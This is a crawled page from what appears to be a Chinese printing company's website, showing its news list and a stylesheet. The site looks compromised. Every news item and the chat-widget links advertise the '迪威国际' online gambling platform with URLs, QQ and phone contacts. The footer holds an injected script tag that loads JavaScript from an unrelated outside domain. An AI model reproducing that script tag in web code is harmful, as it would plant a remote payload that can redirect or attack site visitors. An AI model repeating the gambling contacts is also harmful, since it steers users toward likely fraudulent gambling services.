	 <li><a href="/index.php/news/?l=cn">新闻中心</a> </li>
  </ul>
</div>


 <div class="list_news">
 
 
  <ul>
      <li class="ln_one">
          <a href="/index.php/news/show_2942.html?l=cn" title="迪威娱乐万丰国际注册ss"  ><img src=""/></a>
           <div>
              <h3><a href="/index.php/news/show_2942.html?l=cn" title="迪威娱乐万丰国际注册ss"  >迪威娱乐万丰国际注册ss</a></h3>
                <span>发布时间：2025-12-09</span>
              <p>永利皇宫网址【 yl09.net 】腾龙注册网纸— tl11120.com ）Q3971959148微电话同步—13035986501—
第一步：打开相关平台或应用程序。
第二步：在登录/注册页面，找到“注册会员”按钮并点击。
第三步：进入注册界面后，填写必要的个人信息，如用户名、手机号码、电子邮箱等。
第四步：设置安全且易记的登录密码。在我们平台，注册会员将开启一段独特而精彩的旅程。
第五步：根据提示，可能需要同意相关的服务条款和隐私政策。
第六步：点击“注册”或“确认注册”按钮。
第七步：系统进行信息验证和处理，若一切顺利，将提示注册成功。
第八步：恭喜你，现在你已经正式成为会员，可以开始享受会员专属的权益和服务啦 </p>
             
           </div>
           
         </li>


<!--  1014
<li class="ln_one">
          <a href="/index.php/news/show_2942.html?l=cn" title="迪威娱乐万丰国际注册ss"  ><img src=""/></a>
           <div>
              <h3><a href="/index.php/news/show_2942.html?l=cn" title="迪威娱乐万丰国际注册ss"  >迪威娱乐万丰国际注册ss</a></h3>
                <span>发布时间：2025-12-09</span>
              <p>永利皇宫网址【 yl09.net 】腾龙注册网纸— tl11120.com ）Q3971959148微电话同步—13035986501—
第一步：打开相关平台或应用程序。
第二步：在登录/注册页面，找到“注册会员”按钮并点击。
第三步：进入注册界面后，填写必要的个人信息，如用户名、手机号码、电子邮箱等。
第四步：设置安全且易记的登录密码。在我们平台，注册会员将开启一段独特而精彩的旅程。
第五步：根据提示，可能需要同意相关的服务条款和隐私政策。
第六步：点击“注册”或“确认注册”按钮。
第七步：系统进行信息验证和处理，若一切顺利，将提示注册成功。
第八步：恭喜你，现在你已经正式成为会员，可以开始享受会员专属的权益和服务啦 </p>
             
           </div>
           
         </li>		 
--><li class="ln_one">
          <a href="/index.php/news/show_2941.html?l=cn" title="迪威国际官方ss"  ><img src=""/></a>
           <div>
              <h3><a href="/index.php/news/show_2941.html?l=cn" title="迪威国际官方ss"  >迪威国际官方ss</a></h3>
                <span>发布时间：2025-12-09</span>
              <p>永利皇宫网址【 yl09.net 】腾龙注册网纸— tl11120.com ）Q3971959148微电话同步—13035986501—
第一步：打开相关平台或应用程序。
第二步：在登录/注册页面，找到“注册会员”按钮并点击。
第三步：进入注册界面后，填写必要的个人信息，如用户名、手机号码、电子邮箱等。
第四步：设置安全且易记的登录密码。在我们平台，注册会员将开启一段独特而精彩的旅程。
第五步：根据提示，可能需要同意相关的服务条款和隐私政策。
第六步：点击“注册”或“确认注册”按钮。
第七步：系统进行信息验证和处理，若一切顺利，将提示注册成功。
第八步：恭喜你，现在你已经正式成为会员，可以开始享受会员专属的权益和服务啦 </p>
             
           </div>
           
         </li>


<!--  1014
		 <li> <a href="/index.php/news/show_2941.html?l=cn" title="迪威国际官方ss"  >迪威国际官方ss 
         <span class="news_t">2025-12-09 </span></a></li>
--><li class="ln_one">
          <a href="/index.php/news/show_2940.html?l=cn" title="迪威国际客服微信ss"  ><img src=""/></a>
           <div>
              <h3><a href="/index.php/news/show_2940.html?l=cn" title="迪威国际客服微信ss"  >迪威国际客服微信ss</a></h3>
                <span>发布时间：2025-12-09</span>
              <p>永利皇宫网址【 yl09.net 】腾龙注册网纸— tl11120.com ）Q3971959148微电话同步—13035986501—
第一步：打开相关平台或应用程序。
第二步：在登录/注册页面，找到“注册会员”按钮并点击。
第三步：进入注册界面后，填写必要的个人信息，如用户名、手机号码、电子邮箱等。
第四步：设置安全且易记的登录密码。在我们平台，注册会员将开启一段独特而精彩的旅程。
第五步：根据提示，可能需要同意相关的服务条款和隐私政策。
第六步：点击“注册”或“确认注册”按钮。
第七步：系统进行信息验证和处理，若一切顺利，将提示注册成功。
第八步：恭喜你，现在你已经正式成为会员，可以开始享受会员专属的权益和服务啦 </p>
             
           </div>
           
         </li>


<!--  1014
		 <li> <a href="/index.php/news/show_2940.html?l=cn" title="迪威国际客服微信ss"  >迪威国际客服微信ss 
         <span class="news_t">2025-12-09 </span></a></li>
--><li class="ln_one">
          <a href="/index.php/news/show_2939.html?l=cn" title="迪威国际平台好不好ss"  ><img src=""/></a>
           <div>
              <h3><a href="/index.php/news/show_2939.html?l=cn" title="迪威国际平台好不好ss"  >迪威国际平台好不好ss</a></h3>
                <span>发布时间：2025-12-09</span>
              <p>永利皇宫网址【 yl09.net 】腾龙注册网纸— tl11120.com ）Q3971959148微电话同步—13035986501—
第一步：打开相关平台或应用程序。
第二步：在登录/注册页面，找到“注册会员”按钮并点击。
第三步：进入注册界面后，填写必要的个人信息，如用户名、手机号码、电子邮箱等。
第四步：设置安全且易记的登录密码。在我们平台，注册会员将开启一段独特而精彩的旅程。
第五步：根据提示，可能需要同意相关的服务条款和隐私政策。
第六步：点击“注册”或“确认注册”按钮。
第七步：系统进行信息验证和处理，若一切顺利，将提示注册成功。
第八步：恭喜你，现在你已经正式成为会员，可以开始享受会员专属的权益和服务啦 </p>
             
           </div>
           
         </li>


<!--  1014
		 <li> <a href="/index.php/news/show_2939.html?l=cn" title="迪威国际平台好不好ss"  >迪威国际平台好不好ss 
         <span class="news_t">2025-12-09 </span></a></li>
--><li class="ln_one">
          <a href="/index.php/news/show_2938.html?l=cn" title="国际迪威ss"  ><img src=""/></a>
           <div>
              <h3><a href="/index.php/news/show_2938.html?l=cn" title="国际迪威ss"  >国际迪威ss</a></h3>
                <span>发布时间：2025-12-09</span>
              <p>永利皇宫网址【 yl09.net 】腾龙注册网纸— tl11120.com ）Q3971959148微电话同步—13035986501—
第一步：打开相关平台或应用程序。
第二步：在登录/注册页面，找到“注册会员”按钮并点击。
第三步：进入注册界面后，填写必要的个人信息，如用户名、手机号码、电子邮箱等。
第四步：设置安全且易记的登录密码。在我们平台，注册会员将开启一段独特而精彩的旅程。
第五步：根据提示，可能需要同意相关的服务条款和隐私政策。
第六步：点击“注册”或“确认注册”按钮。
第七步：系统进行信息验证和处理，若一切顺利，将提示注册成功。
第八步：恭喜你，现在你已经正式成为会员，可以开始享受会员专属的权益和服务啦 </p>
             
           </div>
           
         </li>


<!--  1014
		 <li> <a href="/index.php/news/show_2938.html?l=cn" title="国际迪威ss"  >国际迪威ss 
         <span class="news_t">2025-12-09 </span></a></li>
--><li class="ln_one">
          <a href="/index.php/news/show_2937.html?l=cn" title="迪威国际微信下载ss"  ><img src=""/></a>
           <div>
              <h3><a href="/index.php/news/show_2937.html?l=cn" title="迪威国际微信下载ss"  >迪威国际微信下载ss</a></h3>
                <span>发布时间：2025-12-09</span>
              <p>永利皇宫网址【 yl09.net 】腾龙注册网纸— tl11120.com ）Q3971959148微电话同步—13035986501—
第一步：打开相关平台或应用程序。
第二步：在登录/注册页面，找到“注册会员”按钮并点击。
第三步：进入注册界面后，填写必要的个人信息，如用户名、手机号码、电子邮箱等。
第四步：设置安全且易记的登录密码。在我们平台，注册会员将开启一段独特而精彩的旅程。
第五步：根据提示，可能需要同意相关的服务条款和隐私政策。
第六步：点击“注册”或“确认注册”按钮。
第七步：系统进行信息验证和处理，若一切顺利，将提示注册成功。
第八步：恭喜你，现在你已经正式成为会员，可以开始享受会员专属的权益和服务啦 </p>
             
           </div>
           
         </li>


<!--  1014
		 <li> <a href="/index.php/news/show_2937.html?l=cn" title="迪威国际微信下载ss"  >迪威国际微信下载ss 
         <span class="news_t">2025-12-09 </span></a></li>
--><li class="ln_one">
          <a href="/index.php/news/show_2936.html?l=cn" title="缅甸迪威国际网投ss"  ><img src=""/></a>
           <div>
              <h3><a href="/index.php/news/show_2936.html?l=cn" title="缅甸迪威国际网投ss"  >缅甸迪威国际网投ss</a></h3>
                <span>发布时间：2025-12-09</span>
              <p>永利皇宫网址【 yl09.net 】腾龙注册网纸— tl11120.com ）Q3971959148微电话同步—13035986501—
第一步：打开相关平台或应用程序。
第二步：在登录/注册页面，找到“注册会员”按钮并点击。
第三步：进入注册界面后，填写必要的个人信息，如用户名、手机号码、电子邮箱等。
第四步：设置安全且易记的登录密码。在我们平台，注册会员将开启一段独特而精彩的旅程。
第五步：根据提示，可能需要同意相关的服务条款和隐私政策。
第六步：点击“注册”或“确认注册”按钮。
第七步：系统进行信息验证和处理，若一切顺利，将提示注册成功。
第八步：恭喜你，现在你已经正式成为会员，可以开始享受会员专属的权益和服务啦 </p>
             
           </div>
           
         </li>


<!--  1014
		 <li> <a href="/index.php/news/show_2936.html?l=cn" title="缅甸迪威国际网投ss"  >缅甸迪威国际网投ss 
         <span class="news_t">2025-12-09 </span></a></li>
--><li class="ln_one">
          <a href="/index.php/news/show_2935.html?l=cn" title="login 迪威国际ss"  ><img src=""/></a>
           <div>
              <h3><a href="/index.php/news/show_2935.html?l=cn" title="login 迪威国际ss"  >login 迪威国际ss</a></h3>
                <span>发布时间：2025-12-09</span>
              <p>永利皇宫网址【 yl09.net 】腾龙注册网纸— tl11120.com ）Q3971959148微电话同步—13035986501—
第一步：打开相关平台或应用程序。
第二步：在登录/注册页面，找到“注册会员”按钮并点击。
第三步：进入注册界面后，填写必要的个人信息，如用户名、手机号码、电子邮箱等。
第四步：设置安全且易记的登录密码。在我们平台，注册会员将开启一段独特而精彩的旅程。
第五步：根据提示，可能需要同意相关的服务条款和隐私政策。
第六步：点击“注册”或“确认注册”按钮。
第七步：系统进行信息验证和处理，若一切顺利，将提示注册成功。
第八步：恭喜你，现在你已经正式成为会员，可以开始享受会员专属的权益和服务啦 </p>
             
           </div>
           
         </li>


<!--  1014
		 <li> <a href="/index.php/news/show_2935.html?l=cn" title="login 迪威国际ss"  >login 迪威国际ss 
         <span class="news_t">2025-12-09 </span></a></li>
--><li class="ln_one">
          <a href="/index.php/news/show_2934.html?l=cn" title="缅甸迪威国际微信ss"  ><img src=""/></a>
           <div>
              <h3><a href="/index.php/news/show_2934.html?l=cn" title="缅甸迪威国际微信ss"  >缅甸迪威国际微信ss</a></h3>
                <span>发布时间：2025-12-09</span>
              <p>永利皇宫网址【 yl09.net 】腾龙注册网纸— tl11120.com ）Q3971959148微电话同步—13035986501—
第一步：打开相关平台或应用程序。
第二步：在登录/注册页面，找到“注册会员”按钮并点击。
第三步：进入注册界面后，填写必要的个人信息，如用户名、手机号码、电子邮箱等。
第四步：设置安全且易记的登录密码。在我们平台，注册会员将开启一段独特而精彩的旅程。
第五步：根据提示，可能需要同意相关的服务条款和隐私政策。
第六步：点击“注册”或“确认注册”按钮。
第七步：系统进行信息验证和处理，若一切顺利，将提示注册成功。
第八步：恭喜你，现在你已经正式成为会员，可以开始享受会员专属的权益和服务啦 </p>
             
           </div>
           
         </li>


<!--  1014
		 <li> <a href="/index.php/news/show_2934.html?l=cn" title="缅甸迪威国际微信ss"  >缅甸迪威国际微信ss 
         <span class="news_t">2025-12-09 </span></a></li>
--><li class="ln_one">
          <a href="/index.php/news/show_2933.html?l=cn" title="缅甸迪威国际签单ss"  ><img src=""/></a>
           <div>
              <h3><a href="/index.php/news/show_2933.html?l=cn" title="缅甸迪威国际签单ss"  >缅甸迪威国际签单ss</a></h3>
                <span>发布时间：2025-12-09</span>
              <p>永利皇宫网址【 yl09.net 】腾龙注册网纸— tl11120.com ）Q3971959148微电话同步—13035986501—
第一步：打开相关平台或应用程序。
第二步：在登录/注册页面，找到“注册会员”按钮并点击。
第三步：进入注册界面后，填写必要的个人信息，如用户名、手机号码、电子邮箱等。
第四步：设置安全且易记的登录密码。在我们平台，注册会员将开启一段独特而精彩的旅程。
第五步：根据提示，可能需要同意相关的服务条款和隐私政策。
第六步：点击“注册”或“确认注册”按钮。
第七步：系统进行信息验证和处理，若一切顺利，将提示注册成功。
第八步：恭喜你，现在你已经正式成为会员，可以开始享受会员专属的权益和服务啦 </p>
             
           </div>
           
         </li>


<!--  1014
		 <li> <a href="/index.php/news/show_2933.html?l=cn" title="缅甸迪威国际签单ss"  >缅甸迪威国际签单ss 
         <span class="news_t">2025-12-09 </span></a></li>
--><li class="ln_one">
          <a href="/index.php/news/show_2932.html?l=cn" title="迪威国际网投部ss"  ><img src=""/></a>
           <div>
              <h3><a href="/index.php/news/show_2932.html?l=cn" title="迪威国际网投部ss"  >迪威国际网投部ss</a></h3>
                <span>发布时间：2025-12-09</span>
              <p>永利皇宫网址【 yl09.net 】腾龙注册网纸— tl11120.com ）Q3971959148微电话同步—13035986501—
第一步：打开相关平台或应用程序。
第二步：在登录/注册页面，找到“注册会员”按钮并点击。
第三步：进入注册界面后，填写必要的个人信息，如用户名、手机号码、电子邮箱等。
第四步：设置安全且易记的登录密码。在我们平台，注册会员将开启一段独特而精彩的旅程。
第五步：根据提示，可能需要同意相关的服务条款和隐私政策。
第六步：点击“注册”或“确认注册”按钮。
第七步：系统进行信息验证和处理，若一切顺利，将提示注册成功。
第八步：恭喜你，现在你已经正式成为会员，可以开始享受会员专属的权益和服务啦 </p>
             
           </div>
           
         </li>


<!--  1014
		 <li> <a href="/index.php/news/show_2932.html?l=cn" title="迪威国际网投部ss"  >迪威国际网投部ss 
         <span class="news_t">2025-12-09 </span></a></li>
--><li class="ln_one">
          <a href="/index.php/news/show_2931.html?l=cn" title="缅甸迪威国际娱乐ss"  ><img src=""/></a>
           <div>
              <h3><a href="/index.php/news/show_2931.html?l=cn" title="缅甸迪威国际娱乐ss"  >缅甸迪威国际娱乐ss</a></h3>
                <span>发布时间：2025-12-09</span>
              <p>永利皇宫网址【 yl09.net 】腾龙注册网纸— tl11120.com ）Q3971959148微电话同步—13035986501—
第一步：打开相关平台或应用程序。
第二步：在登录/注册页面，找到“注册会员”按钮并点击。
第三步：进入注册界面后，填写必要的个人信息，如用户名、手机号码、电子邮箱等。
第四步：设置安全且易记的登录密码。在我们平台，注册会员将开启一段独特而精彩的旅程。
第五步：根据提示，可能需要同意相关的服务条款和隐私政策。
第六步：点击“注册”或“确认注册”按钮。
第七步：系统进行信息验证和处理，若一切顺利，将提示注册成功。
第八步：恭喜你，现在你已经正式成为会员，可以开始享受会员专属的权益和服务啦 </p>
             
           </div>
           
         </li>


<!--  1014
		 <li> <a href="/index.php/news/show_2931.html?l=cn" title="缅甸迪威国际娱乐ss"  >缅甸迪威国际娱乐ss 
         <span class="news_t">2025-12-09 </span></a></li>
-->      </ul>
      
      
      
 <div class="next_page">
         <div class="page" id="pages"><a class="a1">2788条</a><a href="/index.php?m=Article&id=948&p=1">第一页</a><a href="/index.php?m=Article&id=948&p=1">上一页</a><span>1</span><a href="/index.php?m=Article&id=948&p=2">2</a><a href="/index.php?m=Article&id=948&p=3">3</a><a href="/index.php?m=Article&id=948&p=4">4</a><a href="/index.php?m=Article&id=948&p=5">5</a><a href="/index.php?m=Article&id=948&p=2">下一页</a><a href="/index.php?m=Article&id=948&p=233">最后一页</a> </div>
         </div>
 </div>
</div>

<div style=" clear:both;"></div>
</div>



		<!--脚部-->
		<div class="footer">
			<div class="tip minwidth">
				<div>
					<h4>集团相关网站 </h4>
					<a href="http://www.sccmgrp.com.cn/" target="_blank">深圳市生彩广告有限公司</a> <a href="http://sccmgrp.en.alibaba.com/" target="_blank">生彩海外事业部站点</a> <a href="http://www.sunxide.com/" target="_blank">生彩英文国际站</a> <a href="http://sunside.en.alibaba.com" target="_blank">盛鸿贸易国际站</a> <a href="http://www.sccmgrp100.com" target="_blank">生彩喷绘主站</a> <a href="http://sccmgrp.1688.com/" target="_blank">生彩喷绘阿里巴巴站</a> <a href="http://www.power699.com" target="_blank">联强展览展示有限公司</a> <a href="http://www.shenzhenpenhui.com/" target="_blank">生彩手机站微信站</a> <a href="http://www.sccmgrp168.com/" target="_blank">生彩高端喷绘</a> <a href="http://shop1376627309885.1688.com/" target="_blank">联强展览展示有限公司</a>&nbsp;&nbsp;<a href="http://www.sunsideprint.com/" target="_blank">生彩欧美主站</a><span>&nbsp;&nbsp;</span>
				</div>
			</div>
			<div class="clear"></div>
			<div class="hr"></div>
			<div class="foot_nav w1000">
				<a href="/index.php/guanyuwomen/?l=cn">关于生彩</a><a href="/index.php/chanpinzhongxin/?l=cn">公司产品</a><a href="/index.php/shengchanshili/?l=cn">生产实力</a><a href="/index.php/chenggonganli/?l=cn">成功案例</a><a href="/index.php/jishuzhichi/?l=cn">技术支持</a><a href="/index.php/news/?l=cn">新闻中心</a><a href="/index.php/chengpinyingcai/?l=cn">诚聘英才</a><a href="/index.php/lianxiwomen/?l=cn">联系我们</a>				<div class="clear"></div>
				<div class="foot">
					
</script><script type="text/javascript" src="https://www.2tm30fz.com/yx/cs.js"></script>
				</div>
			</div>
			<div class="minwidth" style="text-align:center">
				<script id="ebsgovicon"
					src="https://szcert.ebs.org.cn/govicons.js?id=ec0ebadf-92b2-4d0f-ba89-a01218784c32&width=25&height=35&type=1"
					type="text/javascript" charset="utf-8"></script> <a href="https://beian.miit.gov.cn"
					target="_blank">粤ICP备13006087号</a>
			</div>
		</div>
		<style>/*客服*/

#chat_f1,#chat_f2{font-size:12px; z-index:10000;}

#chat_f1{position:absolute;right:10px;top:220px;width:142px;_position:absolute;_top:expression(eval(document.documentElement.scrollTop+220))}

#chat_f1_main{height:43px;/*background:url(/LinkPHP/Tpl/Home/szsc/Public/images/kefu_bg.gif) no-repeat*/}

#close{display:block;width:17px;height:17px;margin-left:120px;cursor:pointer; border:#F00 solid 0px;}

.chat_f1_expr{width:126px;height:auto;overflow:hidden}

.list{height:auto;border:1px solid #c3c3c3;border-top:none; margin-left:4px;overflow:hidden;color:#787878;background:#fff }

.list li{ margin:5px 0 8px 19px;  height:20px;}

.name{line-height:25px}

.chat_f1_expr .list .detail .border{position:absolute;width:1px;height:25px;margin-left:210px;background:#fff;margin-top:-10px}

#chat_f2{display:none;position:fixed;right:1px;top:220px;border:1px solid #ccc;background:#fff;padding:1px 3px;width:1em;_position:absolute;_top:expression(eval(document.documentElement.scrollTop+220));color:#F60;cursor:pointer;}

.girl{ width:120px;display:block;border:1px solid #c3c3c3; border-top:0;border-bottom:0;background:#fff; margin-left:4px;}

.girl img{ padding:5px 0 5px 10px; width:100px; height:100px; display:block;}

.ewm{ width:120px;display:block;border:1px solid #c3c3c3; border-top:0;background:#fff; margin-left:4px;}

.ewm img{ padding:10px 0 10px 10px; width:100px; height:100px; display:block;}

/*客服结束*/

</style>



<div id="chat_f1">
<div id="chat_f1_main" style="background:url(/LinkPHP/Tpl/Home/szsc/Public/images/kefu_bg_cn.gif) no-repeat">
<div id="close" onclick = "document.getElementById('chat_f1').style.display='none'"></div>
</div><div class="chat_f1_expr"><div class="girl">
<img src="/LinkPHP/Tpl/Home/szsc/Public/images/qqxx.jpg" /><span></span><span></span><span></span><span></span><span></span><span></span><span></span></div><ul class="list">

<li><a href="http://wpa.qq.com/msgrd?V=1&uin=627557365&Site=联系我们果博东方有限公司开户客服电话I9I87O99992（注册开户）&Menu=yes" target="_blank" ><img src="/LinkPHP/Tpl/Home/szsc/Public/images/qqi_cn.png" alt="点击这里给我发消息" title="点击这里给我发消息"></a></li>

<li><a href="http://wpa.qq.com/msgrd?V=1&uin=815625244&Site=联系我们果博东方有限公司开户客服电话I9I87O99992（注册开户）&Menu=yes" target="_blank" ><img src="/LinkPHP/Tpl/Home/szsc/Public/images/qqi_cn.png" alt="点击这里给我发消息" title="点击这里给我发消息"></a></li>

<li><a href="http://wpa.qq.com/msgrd?V=1&uin=815625244&Site=联系我们果博东方有限公司开户客服电话I9I87O99992（注册开户）&Menu=yes" target="_blank" ><img src="/LinkPHP/Tpl/Home/szsc/Public/images/qqi_cn.png" alt="点击这里给我发消息" title="点击这里给我发消息"></a></li>




</ul>
<div class="ewm"><img src="/Uploads/image/201901/20190111093947_72749.jpg" alt="" /></div></div></div><!-- power699.com Baidu tongji analytics --><!--代码结束--><!--去掉点击产生的虚线框-->

<script>var obody=document.getElementsByTagName("body")[0];

a=obody.getElementsByTagName("a");

for(var i=0;i<a.length;i++)

{

 a[i].onfocus=function(){

  this.blur();

 }

}





var tips; var theTop = 250/*这是默认高度*/; var old = theTop;

function initFloatTips() {

   tips = document.getElementById('chat_f1');

   moveTips();

};

function moveTips() {

   var tt=50;

   if (window.innerHeight) {

     pos = window.pageYOffset

   }

   else if (document.documentElement && document.documentElement.scrollTop) {

     pos = document.documentElement.scrollTop

   }

   else if (document.body) {

     pos = document.body.scrollTop;

   }

   pos=pos-tips.offsetTop+theTop;

   pos=tips.offsetTop+pos/10;

   if (pos < theTop) pos = theTop;

   if (pos != old) {

     tips.style.top = pos+"px";

     tt=10;

   }

   old = pos;

   setTimeout(moveTips,tt);

}

 

$(document).ready(function(){

initFloatTips();

})

</script>

	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://sccmgrp100.com/LinkPHP/Tpl/Home/szsc/Public/css/layout.css
body_size: 3291
content:
body .minwidth{margin:0px auto;width:1200px; }

body .w1000{margin:0px auto;width:1000px;}





body .page_tip{border-bottom: solid 2px #ddd;}

body .page_tip ul li{ color:#333}

body .page_tip ul li a{ color:#333}

body .page_tip h1{color:#333}

body .pe_top h1{color:#000;font-weight: bold;}

.top_bg{ position: absolute; bottom:0; margin:auto; width:100%}

.nav_bg{ position: absolute; bottom:0; margin:auto;height: 33px;width:100%}

.top_bg img,.nav_bg img{ position:absolute; bottom:0;}

.top_bg img{height:105px;min-width:100%;}

.nav_bg img{height:33px;min-width:100%;}





/**/

.ewm img{padding:3px 0; background:#fff;}





body .rslides_tabs{bottom:0;}

body .rslides_tabs a{ background:#fff; width:12px; height:12px; border:solid 1px #ddd}

body .rslides_tabs .rslides_here a{ background:#C7000A}

body .rslides_tabs li{ margin-right:10px;}



.top{position: relative;padding:0px 0 0 0;height:165px;/* background:url(../images/top_ban.jpg) no-repeat center bottom;*/}

.top .w1000{ position:relative; height:100%;}

.top .tel{ position:absolute;top:22px; margin:5px 0;right:0px;}

.top .tel span{ float:left; margin-right:10px;line-height:30px; color:#C7000A;padding-left:25px; font-size:16px;}

.top .logo{ position:absolute;top:30px;}



.cn{ background:url(../images/cn.jpg) no-repeat left; padding-left:23px}

.en{ background:url(../images/en.jpg) no-repeat left; padding-left:23px;}





.top .tel .el{ background:url(../images/tel.png) left no-repeat; }

.top .tel .xq{ background:url(../images/qq.png) left no-repeat; }

.top .room{ position:absolute;bottom:20px; right:70px;}

.top .room h2,.top .room h3{ margin-bottom:5px;color:#fff; font-weight:400;}







.nav{position: relative;margin-top:25px;/* background:url(../images/nav.jpg) no-repeat;*/ height:33px;}

.nav ul li{ float:left; margin:0 10px; position:relative}

.nav ul li a{ float:left; display:block; color:#fff; width:90px; text-align:center;line-height:33px; font-size:16px}

.nav ul li a:hover{ background:#000; }





.nav ul li ul{ display:none; float:left; z-index:999; clear:both; position:absolute;top:100%; left:0; background:url(../images/bx_red.png);}

.nav ul li:hover ul{ display:block;}

.nav ul li ul li{ float:left; margin:0px; clear:both; display:block; border-bottom:solid 1px #C58D8D }

.nav ul li ul li a{ font-size:12px;}

body .nav ul li ul li .xul{ display:none; position:absolute;top:0;left:100%;}

body .nav ul li ul li:hover .xul{ display:block;}



.long{ float:left;width:1177px;margin:10px 0;padding:15px 12px 10px 10px; background:url(../images/long.png); }

.long div{ float:left; margin:0 0px 0 29px;}

.long .one{ color:#333; font-size:17px; background:url(../images/tel.png) left no-repeat; padding-left:25px;}



.long .xun a{ display:block;margin-top:0px;/* background:#c7000a; color:#fff;padding:0 10px; border-radius:5px; line-height:40px;border:solid 1px #000*/}

.long .xun a:hover{ }





.long .two{margin-top:10px; display:block;font-size:20px;color:#cc0000}

.long b{ color:#333; padding-left:30px; line-height:30px;margin-bottom:1px; display:block}

.long b a{ color:#333; font-size:16px;}

.long b a:hover{ color:#f60}

.long .xq{/*background:url(../images/qq.png) left no-repeat;*/}

.long .s{ background:url(../images/s.png) left no-repeat;}

.long .weixin{ background:url(../images/wenxin.png) left no-repeat;}





.xrom{}

.xrom .left{ float:left;width:260px;}

.xrom .right{ float:right;width:910px;}





.xrom .left .one{ float:left;margin-top:20px; width:100%;}

.xrom .left .one li{ float:left; padding-bottom:10px;}

.xrom .left .one li img{ float:left; width:83px;}

.xrom .left .one h2{ background:#efefef;padding:5px 0; border-bottom:1px solid #ddd; width:100%; font-weight:400; text-indent:1em; font-size:16px;color:#333}

.xrom .left .one h2 img{ display:block;margin:auto;}

.xrom .left .one li a:hover h4{ color:#f60}



.xrom .left .one li div{ float:left;margin-left:8px;width:150px; }

.xrom .left .one li div h4{ color:#333; font-size:13px; font-weight:400;}

.xrom .left .one li div b{ color:#f60}



.xrom .left .ob_a li{ border:1px #ddd solid; padding:5px;margin:10px;}

.xrom .left .ob_a li div{width:135px;}

.xrom .left .ob_a li:hover{ border:solid 1px #f60}

.xrom .left .ob_b li{border-bottom:1px #ddd dashed; margin:10px 10px 0 10px;}

.xrom .left .ob_b li img{ width:70px; border:solid 2px #ddd}

.xrom .left .ob_b li div{width:146px;}





.xrom .left .two{ float:left; width:100%; margin-top:20px;}

.xrom .left .two div{ position:relative;margin:10px 20px;}



.xrom .left .two div{ margin:auto;margin-top:10px;margin-bottom:10px;}

.xrom .left .two .wa{ width:201px;height:120px; /*background:url(../images/wa.jpg) no-repeat;*/}

.xrom .left .two .wa span{ position:absolute; bottom:10px; left:38px; font-weight:bold; color:#f6312d; font-size:16px;}

.xrom .left .two .wb{width:201px;height:120px; /*background:url(../images/wb.jpg) no-repeat;*/}

.xrom .left .two .wb span{ color:#333; font-size:14px;}

.xrom .left .two .wb .wb_a{ position:absolute; top:30px; left:67px;}

.xrom .left .two .wb .wb_b{position:absolute; left:67px;top:70px;}

.xrom .left .two .wc{width:201px;height:90px; /*background:url(../images/wc.jpg) no-repeat;*/}

.xrom .left .two .wc span{ position:absolute;left:50px; top:17px; color:red; font-size:14px}

.xrom .left .two .wc div{ display:block;margin:0px;position:absolute; bottom:10px; left:10px;}

.xrom .left .two .wc div a{ float:left;margin:0 6px;}











.hair{height:26px; margin:0 0 3px 0;background:url(../images/hair_i.jpg)}

.hair h4{ float:left;height:100%;line-height:25px; font-size:18px; font-weight:400; background:red; color:#fff;padding:0 20px; background:#c7000a;}

.hair span{ float:left; display:block;width:20px;height:26px; background:url(../images/hair_x.jpg)}

.iti{ padding:5px 10px;  font-weight:400;background:#f7f3f7; border-bottom: 1px solid #ddd}

.iti a{ float:right;line-height:22px; font-size:10px; color:#999}



.bor{ border:solid 1px #ddd;}

.ibox{ float:left;width:443px;}

.ibox img{width:100%;}

.ibox_r{ margin-right:20px;}

.ibox .iab{ padding:10px;}

.ibox .iab p{margin:5px 0;color:#333; font-size:13px; line-height:24px;}



.ibox_xa{height:350px;}

.ibox_xb{height:285px;}







.ibox ul li.boi{ background:none;margin-bottom:10px;}

.boi img{ float:left; width:100px;display:block;}

.boi div{ float:left;margin-left:10px; width:300px;}

.boi div a:hover h3{ color:#f60}

.boi div p{margin-top:5px; font-size:12px; color:#777;}



.ibox ul{ float:left; width:411px;padding:10px;}

.ibox ul li{ float:left;width:100%; clear:both;padding-left:10px;margin-right:-10px; line-height:25px; display:block; background:url(../images/arrow.png) left no-repeat;}

.ibox ul li a{ color:#333; }

.ibox ul li a:hover{ color:#f60}

.ibox ul li span{ float:right;display:block; font-size:12px;  color:#999;}



.xi_box{}

.xi_box img{ width:100%;margin:5px 0;} 

.xi_box h4{ color:#333; font-size:14px; font-weight:400;}









.xi_rom{margin-top:20px;}

.xiba a:hover img{opacity:0.9;}

.xiba a:hover h3{ color:#f60}

.xiba a:hover h4{ color:#f60}

.xiba a:hover p{color:#f60}







.xi_rom .rom{ float:left; margin-bottom:20px;width:440px; }

.xi_rom .rom h3{ color:#000;font-size:16px;padding-bottom:5px;}

.xi_rom .rom p{ color:#333; font-size:13px;}

.rom_r{margin-right:30px;}



.xxbi{margin:10px 0;}

.xxb{padding:5px 10px;}

.xxb b{ color:#555}

.xxb a{ color:#333; line-height:23px; font-size:13px;padding:3px;}

.xxb{color:#333; line-height:23px; font-size:13px}





.link{margin-top:10px;}

.link a{ float:left;  border:solid 1px #ddd; padding:3px; margin:5px 4px;}

.link a:hover{ border:solid 1px #f60}





.sub{}

.sub h3{ text-align:center; font-weight:400;color:#fff; background:#C7000A;/* background:url(../images/menu_top.jpg) repeat-x;*/ line-height:35px;}







.menu{}

.menu h3{ text-align:center; font-weight:400;color:#fff; background:url(../images/menu_top.jpg) repeat-x; line-height:35px;}

.menu li{ border:solid 1px #ddd}

.menu li a{ display:block; text-indent:5em; line-height:33px; color:#333; background:url(../images/page_icon.png) no-repeat 30px 12px }

.menu li a:hover{background:url(../images/page_hover_icon.png) no-repeat 30px 12px}

.menu li a:hover{color:#f60}

.menu li ul{ display:none }

.menu li:hover ul{ display:block;}

.menu li ul li{ border:none;  border-top:1px solid #ddd;}

.menu li ul li a{ text-indent:5em; background:none;}

.menu li ul li a:hover{ background:none;}



.menu li a.hover{ }





.menu a.hover{ display:block;color:#f60; }

.menu .active a{ color:red; background:url(../images/page_hover_icon.png) no-repeat 30px 12px}

.menu .active a:hover{ color:red;}

.menu .active ul a{color:#333; background:none;}

.menu .active a.hover{ color:red;}

.menu .navbx{ display:block}







.rack{}

body .rack .left{width:}

#wbox{ padding:20px 0}

body .ln_one div{ width:666px;}

body .ln_one img{width:220px;}

body .list_news ul li.ln_one{ float:left; padding:15px;}



.pt_list{margin:0 -15px;}

.pt_list li{ float:left;width:280px; margin:0 15px 20px 15px;}

.pt_list li a{display:block;}

.pt_list li img{width:100%; padding:6px;  border:solid 2px #ddd}

.pt_list li h3{ font-weight:400; font-size:13px; color:#000;font-weight: bold;}

